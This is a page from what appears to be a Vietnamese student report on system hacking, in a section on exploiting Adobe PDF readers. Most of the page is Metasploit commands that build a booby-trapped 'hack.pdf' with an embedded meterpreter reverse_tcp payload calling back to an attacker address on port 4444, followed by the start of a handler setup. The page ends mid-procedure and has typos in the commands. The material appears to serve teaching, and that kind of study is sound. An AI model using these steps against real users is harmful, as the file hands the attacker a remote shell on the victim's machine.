 ĐỀ TÀI: TẤN CÔNG HỆ THỐNG – SYSTEM HACKING
SVTH: HOÀNG THANH QUÝ Trang 14
2.4.2 Lỗ hổng sử dụng thông qua file PDF
Khởi động msfconsole tử cửa sổ terminal của BackTrack.
Khai báo lỗ hổng sử dụng và thiết đặt options:
Search nojs
use exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
show options
set FILENAME hack.pdf
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.136.128
set LPORT 4444
exlpoit
Backtrack thông báo đã tạo thành công 1 file hack.pdf nằm trong thư mục
/root/ms4/local/.
use multi/hanler
set payload windows/meterpreter/reverse_tcp
 